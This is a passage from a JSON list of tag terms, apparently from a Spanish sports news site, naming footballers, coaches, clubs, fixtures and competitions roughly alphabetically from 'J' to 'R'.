Imaz"},{"term":"Jhon Códoba"},{"term":"Jhon Córdoba"},{"term":"Jhon Murillo"},{"term":"Joachim Low"},{"term":"Joan Collet"},{"term":"Joan García"},{"term":"Joan Jordán"},{"term":"Joao Afonso"},{"term":"Joao Carvalho"},{"term":"Joao Mário"},{"term":"Joao Rodríguez"},{"term":"Joao Rojas"},{"term":"Joao Vítor"},{"term":"Joao de Deus"},{"term":"Joaquín Sánchez"},{"term":"Joe Corona"},{"term":"Joe Gómez"},{"term":"Joel Acosta"},{"term":"Joel Sánchez"},{"term":"Joel Ward"},{"term":"Joelinton"},{"term":"Joevin Jones"},{"term":"Johan Vásquez"},{"term":"Johnstone"},{"term":"Johny"},{"term":"Joki"},{"term":"Jokic"},{"term":"Jokin Aranbarri"},{"term":"Jon Ansotegi"},{"term":"Jon Bautista"},{"term":"Jon Bolo"},{"term":"Jon Garrido"},{"term":"Jon Gorrotxategi"},{"term":"Jon Iru"},{"term":"Jon Magunazelaia"},{"term":"Jon Vega"},{"term":"Jon de Luis"},{"term":"Jonas Martin"},{"term":"Jonathan Gómez"},{"term":"Jonathan Mitchell"},{"term":"Jonathas de Jesús"},{"term":"Jonjoe Kenny"},{"term":"Jordan Gaspar"},{"term":"Jordan Godoy"},{"term":"Jordan Massengo"},{"term":"Jordan Thompson"},{"term":"Jordan Williams"},{"term":"Jordi Calavera"},{"term":"Jordi López"},{"term":"Jordi Marenyà"},{"term":"Jordi Pablo"},{"term":"Jordon Mutch"},{"term":"Jordy Caicedo"},{"term":"Jorge Benítez"},{"term":"Jorge Corpas"},{"term":"Jorge Cuesta"},{"term":"Jorge Giordano"},{"term":"Jorge Henrique"},{"term":"Jorge Higuaín"},{"term":"Jorge Ortiz"},{"term":"Jorge Perona"},{"term":"Jorge Pina"},{"term":"Jorge Rodríguez"},{"term":"Jorge Valdivia"},{"term":"Jorge Vilda"},{"term":"Jorgensen"},{"term":"Jornada 13"},{"term":"Jornada 16"},{"term":"Jornada 21"},{"term":"Jornada 22"},{"term":"Jornada 27"},{"term":"Jornada 28"},{"term":"Jornada 32"},{"term":"Jornada 38"},{"term":"Jornada 9"},{"term":"Jose Miguel Campos"},{"term":"Joseba Aguado"},{"term":"Joselu Moreno"},{"term":"Josep Barea"},{"term":"Josep Cerdà"},{"term":"Josep Gayà"},{"term":"Josep Maria Andreu"},{"term":"Josh Murphy"},{"term":"Josh Vela"},{"term":"Josmar Zambrano"},{"term":"Josu"},{"term":"Josué"},{"term":"Josán"},{"term":"José Angulo"},{"term":"José Anronio Rivas"},{"term":"José Carlos Tello"},{"term":"José Fonte"},{"term":"José Fran"},{"term":"José Fuentes"},{"term":"José Guadalupe Cruz"},{"term":"José Juan"},{"term":"José Luis Rodríguez"},{"term":"José Luis Sierra"},{"term":"José Luis Zalazar"},{"term":"José Luque"},{"term":"José Manuel"},{"term":"José Manuel Fernández"},{"term":"José Manuel Hernández"},{"term":"José Mascarós"},{"term":"José Mauri"},{"term":"José Morales"},{"term":"José Ortigoza"},{"term":"José Postiga"},{"term":"José Ramón"},{"term":"José Riga"},{"term":"José Sepulcre"},{"term":"Jota Peleteiro"},{"term":"Joventut Almassora"},{"term":"Juan Anguix"},{"term":"Juan Arango"},{"term":"Juan Aurich"},{"term":"Juan Carlos Cordero"},{"term":"Juan Carlos Osorio"},{"term":"Juan Carlos Pérez Frías"},{"term":"Juan Carlos Rivero"},{"term":"Juan Carlos Unzué"},{"term":"Juan Cuevas"},{"term":"Juan Cámara"},{"term":"Juan Delgado"},{"term":"Juan Galisteo"},{"term":"Juan Ibiza"},{"term":"Juan Manuel Vargas"},{"term":"Juan Martín"},{"term":"Juan Moreno"},{"term":"Juan Neira"},{"term":"Juan Onieva"},{"term":"Juan Otero"},{"term":"Juan Serrano"},{"term":"Juanfran Guarnido"},{"term":"Juanjo Ciércoles"},{"term":"Juanma Barrero"},{"term":"Juanma Espinosa"},{"term":"Juanma García"},{"term":"Juanma Rodríguez"},{"term":"Juanto"},{"term":"Juanto Ortuño"},{"term":"Julen"},{"term":"Julen Arellano"},{"term":"Julen Lopetegui"},{"term":"Juli"},{"term":"Julio Alonso"},{"term":"Julio Alvarez"},{"term":"Julio Cesar"},{"term":"Julio Cruz"},{"term":"Julio Grondona"},{"term":"Julio Álvarez"},{"term":"Julián Álvarez"},{"term":"Junior Alonso"},{"term":"Junior Bita"},{"term":"Junior Fernandes"},{"term":"Junior Sornoza"},{"term":"Juvenil A"},{"term":"Juvenil Preferente"},{"term":"Juveniles"},{"term":"Júnior"},{"term":"Kabuscorp"},{"term":"Kadzior"},{"term":"Kai Wagner"},{"term":"Kaiserlautern"},{"term":"Kalimuendo"},{"term":"Kampl"},{"term":"Kana-Biyik"},{"term":"Karabükspor"},{"term":"Karius"},{"term":"Karl Darlow"},{"term":"Kashiwa Reysol"},{"term":"Kauczinski"},{"term":"Kawasaki Frontale"},{"term":"Kaxe"},{"term":"Kazim-Richards"},{"term":"Kempf"},{"term":"Kenia"},{"term":"Kenny Dalglish"},{"term":"Kessie"},{"term":"Kessler"},{"term":"Ketsbaia"},{"term":"Kettering Town"},{"term":"Kettings"},{"term":"Kevin Keegan"},{"term":"Kevin Lacruz"},{"term":"Kevin Nolan"},{"term":"Kevin Rodrigues"},{"term":"Kevin Roldán"},{"term":"Kevin Vázquez"},{"term":"Khan"},{"term":"Khimki"},{"term":"Ki Sung-Yueng"},{"term":"Kikas"},{"term":"Kike Pina"},{"term":"Kiko"},{"term":"Kiko Rivera"},{"term":"Kingsley"},{"term":"Kiosco Luis Marín"},{"term":"Klaus Allofs"},{"term":"Kleina"},{"term":"Kloop"},{"term":"Knoyle"},{"term":"Kobe Bryant"},{"term":"Kobelev"},{"term":"Koffi"},{"term":"Koke Contreras"},{"term":"Kolasinac"},{"term":"Koleosho"},{"term":"Koller"},{"term":"Kolo Toure"},{"term":"Konchesky"},{"term":"Kononov"},{"term":"Konrad"},{"term":"Koper"},{"term":"Korona Kielce"},{"term":"Kortazar"},{"term":"Kostic"},{"term":"Kouassi"},{"term":"Koundé"},{"term":"Kovár"},{"term":"Kresic"},{"term":"Krhin"},{"term":"Kristian Álvarez"},{"term":"Krul"},{"term":"Krylya Sovetov"},{"term":"Kudryashov"},{"term":"Kuranyi"},{"term":"Kurt"},{"term":"Kurt Zouma"},{"term":"Kutlu"},{"term":"Kwadwo Asamoah"},{"term":"Kwame Thomas"},{"term":"Källström"},{"term":"La Algaida"},{"term":"La Cañada Atlético"},{"term":"La Cañada Femenino"},{"term":"La Garrovilla"},{"term":"La Palma FS"},{"term":"La Pobla de Mafumet"},{"term":"La Sexta"},{"term":"LaLgia 1|2|3"},{"term":"LaLig Hypermotion"},{"term":"Labbadia"},{"term":"Lacazette"},{"term":"Lady Gaga"},{"term":"Laerte"},{"term":"Lamela"},{"term":"Lammens"},{"term":"Lamouchi"},{"term":"Lampe"},{"term":"Lance Armstrong"},{"term":"Lander"},{"term":"Lander Arenal"},{"term":"Lanus"},{"term":"Lanzaro"},{"term":"Larcamón"},{"term":"Las Rozas"},{"term":"Las Zocas"},{"term":"Lascelles"},{"term":"Lasly"},{"term":"Latasa"},{"term":"Lato"},{"term":"Laura del Pino"},{"term":"Laurey"},{"term":"Lauridsen"},{"term":"Laussane"},{"term":"Lax Franco"},{"term":"Lazaar"},{"term":"Lazovic"},{"term":"Le Normand"},{"term":"Leandrinho"},{"term":"Leandro Cabrera"},{"term":"Leandro Silva"},{"term":"Leboeuf"},{"term":"Ledley"},{"term":"Lee"},{"term":"Lee Cattermole"},{"term":"Lee Tomlin"},{"term":"Lees"},{"term":"Leire Baños"},{"term":"Leitner"},{"term":"Lekic"},{"term":"Lemar"},{"term":"Lemina"},{"term":"Lenense"},{"term":"Leonardo Gil"},{"term":"Lerma"},{"term":"Leti Méndez"},{"term":"Levante-Hércules"},{"term":"Levante-Real Sociedad"},{"term":"Levski Sofia"},{"term":"Lewis"},{"term":"Lezama"},{"term":"Liam Smith"},{"term":"Libia"},{"term":"Lienhart"},{"term":"Liga  BBVA"},{"term":"Liga BBVA."},{"term":"Liga Europea"},{"term":"Liga Inglesa"},{"term":"Liga SmartBank"},{"term":"Liga de Campeones"},{"term":"Liga de Holanda"},{"term":"Liga de México"},{"term":"Liga de Rusia"},{"term":"Ligue 2"},{"term":"Lillestroem"},{"term":"Lillestrom"},{"term":"Lim"},{"term":"Limbombe"},{"term":"Lincoln"},{"term":"Lisandro Magallán"},{"term":"Lisandro Martínez"},{"term":"Lisca"},{"term":"Lista de"},{"term":"Lista de cnvocados"},{"term":"Listas de convocados"},{"term":"Liverani"},{"term":"Liverpool Uruguay"},{"term":"Llop"},{"term":"Llorente"},{"term":"Lluis Fàbregas"},{"term":"Lobos BUAP"},{"term":"Lodi"},{"term":"Logan"},{"term":"Loiodice"},{"term":"Lollo"},{"term":"Lolo Garrido"},{"term":"Lolo Pla"},{"term":"Londrina"},{"term":"Lonergan"},{"term":"Longstaff"},{"term":"Lookman"},{"term":"Lopito"},{"term":"Lorca Deportivo"},{"term":"Loren Burón"},{"term":"Loren Zuñiga"},{"term":"Lotito"},{"term":"Loureiro"},{"term":"Lovren"},{"term":"Ls Palmas"},{"term":"LuaLua"},{"term":"Lubo Penev"},{"term":"Luc Castaignos"},{"term":"Luca Zidane"},{"term":"Lucao"},{"term":"Lucas Aveldaño"},{"term":"Lucas Castro"},{"term":"Lucas Cazorla"},{"term":"Lucas Crispim"},{"term":"Lucas Díaz"},{"term":"Lucas Rodríguez"},{"term":"Lucas Simón"},{"term":"Lucerna"},{"term":"Luciano Figueroa"},{"term":"Luis Aguiar"},{"term":"Luis Curiel"},{"term":"Luis Díaz"},{"term":"Luis Ojeda"},{"term":"Luis Oliver"},{"term":"Luis Perea"},{"term":"Luis Pérez"},{"term":"Luis Ribeiro"},{"term":"Luis Ruiz"},{"term":"Luis de la Fuente"},{"term":"Luisa Olmedo"},{"term":"Luisito"},{"term":"Luisma Tovar"},{"term":"Luisma Villa"},{"term":"Luismi Redondo"},{"term":"Luiz Phellype"},{"term":"Luka Kameni"},{"term":"Luka Modric"},{"term":"Luka Romero"},{"term":"Luke Shaw"},{"term":"Luke Williams"},{"term":"Lulic"},{"term":"Lulu Rodríguez"},{"term":"Lupeta"},{"term":"Luquinhas"},{"term":"Lux"},{"term":"Luís Carlos"},{"term":"Luís Castro"},{"term":"Luís Freire"},{"term":"Luís Ribeiro"},{"term":"Lyanco"},{"term":"Láinez"},{"term":"Látigo Serrano"},{"term":"Léo Baptistao"},{"term":"Léo Moura"},{"term":"Léo Santos"},{"term":"Létang"},{"term":"López Caro"},{"term":"López Catalán"},{"term":"López Toca"},{"term":"Lúcio"},{"term":"L’Hospitalet"},{"term":"M'Bami"},{"term":"M'Vila"},{"term":"MGS Seguros"},{"term":"MSN"},{"term":"MVP"},{"term":"MVV Maastricht"},{"term":"Mabrouk"},{"term":"Mac Allister"},{"term":"MacDonald"},{"term":"Macaé"},{"term":"Machuca"},{"term":"Maciejewski"},{"term":"Madariaga"},{"term":"Madeira"},{"term":"Madelón"},{"term":"Madridejos"},{"term":"Maehle"},{"term":"Magallán"},{"term":"Maghoma"},{"term":"Magnasco"},{"term":"Mahou"},{"term":"Maia"},{"term":"Maiga"},{"term":"Maitane Vilariño"},{"term":"Maitland-Niles"},{"term":"Makarthy"},{"term":"Make"},{"term":"Maksimov"},{"term":"Makukula"},{"term":"Malagón FSF"},{"term":"Malakas Hincas"},{"term":"Malbasic"},{"term":"Malcorra"},{"term":"Mallorca-Barcelona"},{"term":"Mallorca-Real Madrid"},{"term":"Mallorca-Sporting"},{"term":"Mallorca-Valencia"},{"term":"Malonga"},{"term":"Malsa"},{"term":"Mamadou Traoré"},{"term":"Mamic"},{"term":"Mancinelli"},{"term":"Mandaluniz"},{"term":"Mandanda"},{"term":"Mandia"},{"term":"Mandron"},{"term":"Manel Martínez"},{"term":"Manel Menéndez"},{"term":"Mangane"},{"term":"Mangani"},{"term":"Maniche"},{"term":"Mannone"},{"term":"Manolas"},{"term":"Manolev"},{"term":"Manolín"},{"term":"Mansfield Town"},{"term":"Manu Barreiro"},{"term":"Manu Garrido"},{"term":"Manu Gavilán"},{"term":"Manu Rico"},{"term":"Manu Romero"},{"term":"Manu Torres"},{"term":"Manu de la Lama"},{"term":"Manuel Arteaga"},{"term":"Manuel Bravo"},{"term":"Manuel Cajuda"},{"term":"Manuel Valls"},{"term":"Manzi"},{"term":"Mar Menor FC"},{"term":"Marafona"},{"term":"Marc Carbó"},{"term":"Marc Fernández"},{"term":"Marc Guiu"},{"term":"Marc Mateu"},{"term":"Marc Márquez"},{"term":"Marc Nierga"},{"term":"Marc Rovirola"},{"term":"Marc Serramitja"},{"term":"Marc Torrejón"},{"term":"Marcelinho Paraíba"},{"term":"Marcellis"},{"term":"Marcelo Chamusca"},{"term":"Marcelo Goiano"},{"term":"Marchesín"},{"term":"Marco Abreu"},{"term":"Marco Medel"},{"term":"Marco Sangalli"},{"term":"Marcondes"},{"term":"Marcone"},{"term":"Marcos"},{"term":"Marcos Lopes"},{"term":"Marcos Mauro"},{"term":"Marcos Pérez"},{"term":"Marcos Reus"},{"term":"Mariano Barbosa"},{"term":"Mariano Carmona"},{"term":"Mariano Ferreira"},{"term":"Maric"},{"term":"Marini"},{"term":"Marino"},{"term":"Marino Illescas"},{"term":"Mario Barco"},{"term":"Mario Domingo"},{"term":"Mario Fernandes"},{"term":"Mario Goëtze"},{"term":"Mario Hernández"},{"term":"Mario Kempes"},{"term":"Mario Martínez"},{"term":"Mario Pasalic"},{"term":"Mario Simón"},{"term":"Mario Sánchez"},{"term":"Maripán"},{"term":"Maritimo"},{"term":"Mark Noble"},{"term":"Markel Bergara"},{"term":"Marko Rog"},{"term":"Marlon de Jesús"},{"term":"Marlos"},{"term":"Marta Unzué"},{"term":"Marta de Aza"},{"term":"Martin Jol"},{"term":"Martinuccio"},{"term":"Martín Alaníz"},{"term":"Martín Benítez"},{"term":"Martín Calderón"},{"term":"Martín Cifuentes"},{"term":"Martín Presas"},{"term":"Martínez"},{"term":"Marvin Ogunjimi"},{"term":"Marvin de Lima"},{"term":"María Cortés"},{"term":"María Farfán"},{"term":"María Flores"},{"term":"María Martí"},{"term":"María de Villota"},{"term":"Marín"},{"term":"Mascarilla"},{"term":"Mascia"},{"term":"Masnou"},{"term":"Masoud"},{"term":"Masterchef"},{"term":"Mateta"},{"term":"Mateu Lahoz"},{"term":"Matheus Aias"},{"term":"Mathew Ryan"},{"term":"Mati Barboza"},{"term":"Matias Fernandez"},{"term":"Mats Seuntjens"},{"term":"Matthew Ryan"},{"term":"Maturana"},{"term":"Matuszyczk"},{"term":"Maty"},{"term":"Matías Alustiza"},{"term":"Matías Chavarría"},{"term":"Matías Delgado"},{"term":"Matías Palavecino"},{"term":"Matías Ramírez"},{"term":"Mauricio Asenjo"},{"term":"Mauricio Pellegrino"},{"term":"Mauro Cejas"},{"term":"Mauro Rosales"},{"term":"Mawi"},{"term":"Max Kruse"},{"term":"Maxi Pereira"},{"term":"Mbemba"},{"term":"McCann"},{"term":"McDonagh"},{"term":"McDonald"},{"term":"McGeady"},{"term":"McGowan"},{"term":"McInnes"},{"term":"McKay"},{"term":"McKinlay"},{"term":"McLaughlin"},{"term":"McLeish"},{"term":"McNair"},{"term":"McQueen"},{"term":"Mehmet Ekici"},{"term":"Meho Kodro"},{"term":"Meizhou Hakka"},{"term":"Mejor delantero"},{"term":"Mejor entrenador"},{"term":"Mejor futbolista africano"},{"term":"Mejor técnico del mundo"},{"term":"Meli"},{"term":"Mendieta"},{"term":"Menez"},{"term":"Mensah"},{"term":"Meri"},{"term":"Merida AD"},{"term":"Meseguer"},{"term":"Messi15"},{"term":"Mesto"},{"term":"Metalist Kharkiv"},{"term":"Mfulu"},{"term":"Mi Colchón"},{"term":"Micale"},{"term":"Micaló"},{"term":"Michael"},{"term":"Michael Zorc"},{"term":"Michail Antonio"},{"term":"Michel González"},{"term":"Michel Platini"},{"term":"Michel Zabaco"},{"term":"Middleton"},{"term":"Mido"},{"term":"Migliore"},{"term":"Migue"},{"term":"Migue García"},{"term":"Miguel Archanco"},{"term":"Miguel Bolívar"},{"term":"Miguel Escalona"},{"term":"Miguel García"},{"term":"Miguel Gutiérrez"},{"term":"Miguel Leal"},{"term":"Miguel Marí"},{"term":"Miguel Ponce"},{"term":"Miguel Reina"},{"term":"Miguel Zambrana"},{"term":"Miguel de la Osa"},{"term":"Miguel Ángel"},{"term":"Miguel Ángel Cordero"},{"term":"Miguel Ángel Guerrero"},{"term":"Miguel Ángel Luque"},{"term":"Miguel Ángel Martínez"},{"term":"Miguel Ángel Ávila"},{"term":"Miguelón"},{"term":"Mihai Teja"},{"term":"Mike"},{"term":"Mike Cevallos"},{"term":"Mikel Fernández"},{"term":"Mikel Álvaro"},{"term":"Milan-Real Madrid"},{"term":"Milinkovic"},{"term":"Milinkovic-Savic"},{"term":"Milito"},{"term":"Miller"},{"term":"Milosevic"},{"term":"Milovanovic"},{"term":"Mineros"},{"term":"Minguella"},{"term":"Mingueza"},{"term":"Mingui"},{"term":"Minteh"},{"term":"Miramón"},{"term":"Mirandes"},{"term":"Miriam Diéguez"},{"term":"Mista"},{"term":"Mitchell"},{"term":"Mjallby"},{"term":"Mladost Podgorica"},{"term":"Modesto"},{"term":"Modesto Acosta"},{"term":"Modibo Diakité"},{"term":"Moha Chaoui"},{"term":"Mohammed Sarr"},{"term":"Moisés"},{"term":"Moisés Villarroel"},{"term":"Moldovan"},{"term":"Monachil"},{"term":"Monchu"},{"term":"Mongil"},{"term":"Montaño"},{"term":"Monteagudo"},{"term":"Montenegro Sub-21"},{"term":"Montevideo City Torque"},{"term":"Montillo"},{"term":"Montse Tomé"},{"term":"Moralo"},{"term":"Moralo CP"},{"term":"Morecambe"},{"term":"Morgado"},{"term":"Morgan"},{"term":"Mortadelo"},{"term":"Morten Olsen"},{"term":"Morton"},{"term":"Moto2"},{"term":"Moto3"},{"term":"Moukoko"},{"term":"Mouyokolo"},{"term":"Movistar Partidazo"},{"term":"Movsisyan"},{"term":"Mowbray"},{"term":"Muere"},{"term":"Mugni"},{"term":"Muleño"},{"term":"Mumbai FC"},{"term":"Mundo Vizcaya"},{"term":"Muriqi"},{"term":"Muro"},{"term":"Muro CF"},{"term":"Murphy"},{"term":"Musa"},{"term":"Musavu-King"},{"term":"Museo"},{"term":"Muslin"},{"term":"Musrri"},{"term":"Muñeco Gallardo"},{"term":"Muñiz Fernández"},{"term":"Muñoz"},{"term":"MyPES"},{"term":"Málaga CF"},{"term":"Málaga CF Esports"},{"term":"Málaga CF Futsal Femenino"},{"term":"Málaga-Deportivo"},{"term":"Málaga-Real Madrid"},{"term":"Málaga-Tenerife"},{"term":"Málaga-Villarreal"},{"term":"Málaga-Xerez"},{"term":"Máyor"},{"term":"Míchel Alonso"},{"term":"Módena"},{"term":"Móstoles"},{"term":"Møller Dæhli"},{"term":"M’Bami"},{"term":"N'Daw"},{"term":"N'Doye"},{"term":"N'Koudou"},{"term":"Nacer Chadli"},{"term":"Nacional de Uruguay"},{"term":"Nadal"},{"term":"Nahuel Leiva"},{"term":"Nahuelpán"},{"term":"Namli"},{"term":"Nana"},{"term":"Nanni"},{"term":"Nartey"},{"term":"Narváez"},{"term":"Nasser Bin Abdullah Al Thani"},{"term":"Nastasic"},{"term":"Nata"},{"term":"Natalia"},{"term":"Nathan Ake"},{"term":"Nathan Holland"},{"term":"Nathaniel Clyne"},{"term":"Nauzet García"},{"term":"Nayef"},{"term":"Ndong"},{"term":"Nehuén Pérez"},{"term":"Neill"},{"term":"Nelo Vingada"},{"term":"Nelom"},{"term":"Nelson Vivas"},{"term":"Nene"},{"term":"Neograss"},{"term":"Neufville"},{"term":"Neuton"},{"term":"New York Red Bull"},{"term":"Newport County"},{"term":"Neymar Padre"},{"term":"Nick Powell"},{"term":"Nicki Bille"},{"term":"Nico Hidalgo"},{"term":"Nico Rodríguez"},{"term":"Nico Sánchez"},{"term":"Nicolai Boilesen"},{"term":"Nicolas N'Koulou"},{"term":"Nicolás Blandi"},{"term":"Nicolás Domingo"},{"term":"Nicolás Ferreyra"},{"term":"Nicolás Freire"},{"term":"Niell"},{"term":"Nikao"},{"term":"Nikolic"},{"term":"Ninis"},{"term":"Nistor"},{"term":"Nizic"},{"term":"Nkoulou"},{"term":"No salida"},{"term":"No se mueve"},{"term":"Noboa"},{"term":"Noe"},{"term":"Noel López"},{"term":"Noelia Gil"},{"term":"Nominados"},{"term":"Noricias"},{"term":"North East United FC"},{"term":"Nosa"},{"term":"Noticias Champions League"},{"term":"Nouri"},{"term":"Ntep"},{"term":"Nueva York"},{"term":"Nueva Zelanda"},{"term":"Nuevo contrato"},{"term":"Nugent"},{"term":"Nuha"},{"term":"Nuha Marong"},{"term":"Nwakali"},{"term":"Nàpoles"},{"term":"Nàutico"},{"term":"Náxara CD"},{"term":"Nélson"},{"term":"Néstor Albiach"},{"term":"Núremberg"},{"term":"O. Marsella-Real Madrid"},{"term":"Oaxaca"},{"term":"Obafemi Martins"},{"term":"Obertan"},{"term":"Obita"},{"term":"Obrador"},{"term":"Odei Onaindia"},{"term":"Odemwingie"},{"term":"Odisha"},{"term":"Odisha FC"},{"term":"Oeste"},{"term":"Ohemeng"},{"term":"Oier Olazábal"},{"term":"Oier Sanjurjo"},{"term":"Ojo"},{"term":"Ojog"},{"term":"Okaka"},{"term":"Okriashvili"},{"term":"Oladi"},{"term":"Olaf Rebbe"},{"term":"Olaizola"},{"term":"Olave"},{"term":"Oldfield"},{"term":"Olimpo de Bahía Blanca"},{"term":"Oliseh"},{"term":"Olivier Veigneau"},{"term":"Olmedo"},{"term":"Olympic de Marsella"},{"term":"Olympikus"},{"term":"Olímpico Totana"},{"term":"Omar Richards"},{"term":"Omán"},{"term":"Once inicial"},{"term":"Onda Cero"},{"term":"Ongenda"},{"term":"Onomah"},{"term":"Onuoha"},{"term":"Onyekuru"},{"term":"Oostende"},{"term":"Orban"},{"term":"Orduspor"},{"term":"Orebro"},{"term":"Orenburg"},{"term":"Orense SC"},{"term":"Origi"},{"term":"Orihuela CF"},{"term":"Oriol Rosell"},{"term":"Orión"},{"term":"Orlandi"},{"term":"Orobitg"},{"term":"Orsato"},{"term":"Ortega"},{"term":"Osako"},{"term":"Osasuna-Athletic"},{"term":"Osasuna-Getafe"},{"term":"Osasuna-Mallorca"},{"term":"Osasuna-Racing de Santander"},{"term":"Osasuna-Real Madrid"},{"term":"Osasuna-Valencia"},{"term":"Osasuna-Villarreal"},{"term":"Osasuna-Zaragoza"},{"term":"Osella"},{"term":"Osijek"},{"term":"Osman"},{"term":"Osnabrück"},{"term":"Oso"},{"term":"Ottawa Fury"},{"term":"Otávio"},{"term":"Oulare"},{"term":"Ousmane Dembélé"},{"term":"Ousseynou Cissé"},{"term":"Over García"},{"term":"Owusu Kwabena"},{"term":"Oxford"},{"term":"PES 2017 Mobile"},{"term":"PES Club Manager"},{"term":"PES League 2019"},{"term":"PSG Femenino"},{"term":"Pablo Caballero"},{"term":"Pablo Couñago"},{"term":"Pablo Felipe Teixeira"},{"term":"Pablo Gallardo"},{"term":"Pablo Ganet"},{"term":"Pablo Ibañez"},{"term":"Pablo Larrea"},{"term":"Pablo Lima"},{"term":"Pablo Muñoz"},{"term":"Pablo Orbaiz"},{"term":"Pablo Piatti"},{"term":"Pablo Picasso"},{"term":"Pablo Ramón"},{"term":"Pablo Repetto"},{"term":"Pablo Rey"},{"term":"Pablo Silva"},{"term":"Pablo Sánchez"},{"term":"Pablo Villa"},{"term":"Pablo Vivanco"},{"term":"Pablo Vázquez"},{"term":"Pablo Álvarez"},{"term":"Paco Aguza"},{"term":"Paco Gento"},{"term":"Paco Montañés"},{"term":"Paco Tomás"},{"term":"Paddy McCarthy"},{"term":"Padel"},{"term":"Palavecino"},{"term":"Palmarés"},{"term":"Pandalone"},{"term":"Panionios"},{"term":"Panserraikos"},{"term":"Pantelidis"},{"term":"Paolo Montero"},{"term":"Paolo Rossi"},{"term":"Papastathopoulos"},{"term":"Pardew"},{"term":"Pardo"},{"term":"Parker"},{"term":"Parkinson"},{"term":"Parla Escuela"},{"term":"Partido Por La Vida"},{"term":"Partido."},{"term":"Partizan"},{"term":"Partizán"},{"term":"Partizán Belgrado"},{"term":"Pasqual"},{"term":"Pasquale Marino"},{"term":"Passarella"},{"term":"Patanian"},{"term":"Patrick"},{"term":"Patrick De Paula"},{"term":"Patrocinador"},{"term":"Patxi Salinas"},{"term":"Pau"},{"term":"Paul Breitner"},{"term":"Paul Cook"},{"term":"Paul Put"},{"term":"Paul Quaye"},{"term":"Paul Williams"},{"term":"Paula Perea"},{"term":"Paulo Almeida"},{"term":"Paulo Autuori"},{"term":"Paulo Díaz"},{"term":"Paulo Silas"},{"term":"Paulo Sérgio"},{"term":"Paulo Vítor"},{"term":"Pavel Kralovec"},{"term":"Pavoletti"},{"term":"Pedretti"},{"term":"Pedro Benito"},{"term":"Pedro Chirivella"},{"term":"Pedro Cordero"},{"term":"Pedro Gómez"},{"term":"Pedro Morilla"},{"term":"Pedro Munitis"},{"term":"Pedro Pereira"},{"term":"Pedro Ribeiro"},{"term":"Pedro Tiba"},{"term":"Pedrosa"},{"term":"Pejiño"},{"term":"Pelayo Morilla"},{"term":"Pelayo Novo"},{"term":"Pele"},{"term":"Pelegrín"},{"term":"Peli"},{"term":"Pellerano"},{"term":"Pellistri"},{"term":"Pepe Domingo Castaño"},{"term":"Pepe Mena"},{"term":"Pepe Murcia"},{"term":"Pepe Palau"},{"term":"Pepe Romero"},{"term":"Pepe Vergara"},{"term":"Perazzo"},{"term":"Perbet"},{"term":"Perg"},{"term":"Perin"},{"term":"Peris"},{"term":"Perraud"},{"term":"Perri"},{"term":"Peruzzi"},{"term":"Peseiro"},{"term":"Petelu"},{"term":"Peter Schmeichel"},{"term":"Petrachi"},{"term":"Petxarroman"},{"term":"Pezzolano"},{"term":"Peña"},{"term":"Peñalba"},{"term":"Phelan"},{"term":"Philipe Sampaio"},{"term":"Phoenix Rising"},{"term":"Pibe"},{"term":"Pichu Cuéllar"},{"term":"Pickford"},{"term":"Pier"},{"term":"Pierre-Gabriel"},{"term":"Pina"},{"term":"Pinillos"},{"term":"Pintado"},{"term":"Pione Sisto"},{"term":"Pique"},{"term":"Piris"},{"term":"Pirulo"},{"term":"Pisculichi"},{"term":"Pivetti"},{"term":"Pizzini"},{"term":"Pjaca"},{"term":"Planagumà"},{"term":"Planes"},{"term":"Play-off"},{"term":"PlayStation 2"},{"term":"PlayStation 3"},{"term":"Plaza Colonia"},{"term":"Pletikosa"},{"term":"Pobla de Mafumet"},{"term":"Poch"},{"term":"Pochetttino"},{"term":"Podence"},{"term":"Pol Ballesteros"},{"term":"Pol Valentín"},{"term":"Poli Ejido"},{"term":"Polo"},{"term":"Pomares"},{"term":"Pontevedra CF"},{"term":"Por Un Nuevo Málaga"},{"term":"Porras"},{"term":"Porteros"},{"term":"Posse"},{"term":"Pozuelo"},{"term":"Pradé"},{"term":"Pratto"},{"term":"Premio Puskas"},{"term":"Presidencia"},{"term":"Preziosi"},{"term":"Prieto"},{"term":"Primera Iberdrola"},{"term":"Pro Evolution Soccer 2014"},{"term":"Prosinecki"},{"term":"Pruden"},{"term":"Puch"},{"term":"Puerto de Vega"},{"term":"Puerto de la Torre"},{"term":"Pukki"},{"term":"Pulis"},{"term":"Pulisic"},{"term":"Puskas"},{"term":"Páucar"},{"term":"Pékerman"},{"term":"Pérez Pallas"},{"term":"Queco Piña"},{"term":"Queen of the South"},{"term":"Queen´s Park Rangers"},{"term":"Querol"},{"term":"Quijote Futsal Femenino"},{"term":"Quiniela"},{"term":"Quioto"},{"term":"Quique Costas"},{"term":"Quique Cárcel"},{"term":"Quique Pina"},{"term":"Quique Rivero"},{"term":"Quique de la Mota"},{"term":"RS Gimnástica"},{"term":"Raal Madrid"},{"term":"Rabiola"},{"term":"Racic"},{"term":"Racing Murcia"},{"term":"Racing Strasbourg"},{"term":"Racing de Santader"},{"term":"Racing-Athletic"},{"term":"Racing-Barcelona"},{"term":"Racing-Getafe"},{"term":"Racing-Mallorca"},{"term":"Racing-Xerez"},{"term":"Racing-Zaragoza"},{"term":"Racismo"},{"term":"Radio Malaka"},{"term":"Radovic"},{"term":"Rafa Camacho"},{"term":"Rafa García"},{"term":"Rafa Guerrero"},{"term":"Rafa López"},{"term":"Rafa Silva"},{"term":"Rafa Soriano"},{"term":"Rafael Barbosa"},{"term":"Rafael Batatinha"},{"term":"Rafael García"},{"term":"Rafael Moura"},{"term":"Raffael"},{"term":"Ragnar Sigurdsson"},{"term":"Raillo"},{"term":"Raitala"},{"term":"Rajkovic"},{"term":"Rakotomanga"},{"term":"Rakuten"},{"term":"Ralf de Souza"},{"term":"Ralston"},{"term":"Ramiro"},{"term":"Ramón Blázquez"},{"term":"Randers"},{"term":"Raphael Diarra"},{"term":"Rapido de Bouzas"},{"term":"Raquel García"},{"term":"Rashani"},{"term":"Ratkov"},{"term":"Rausch"},{"term":"Ray Wilkins"},{"term":"Rayco"},{"term":"Rayo"},{"term":"Rayo  Vallecano"},{"term":"Rayo Vallecno"},{"term":"Rayo Vallevano"},{"term":"Razvan Ochirosii"},{"term":"Raúl Bobadilla"},{"term":"Raúl Gaitán"},{"term":"Raúl Guti"},{"term":"Raúl Gutiérrez"},{"term":"Raúl Llona"},{"term":"Raúl López"},{"term":"Raúl Pérez"},{"term":"Raúl Uche"},{"term":"Reabciuk"},{"term":"Real Madi"},{"term":"Real Madrid TV"},{"term":"Real Madrid-Deportivo"},{"term":"Real Madrid-Mallorca"},{"term":"Real Madrid-Sporting"},{"term":"Real 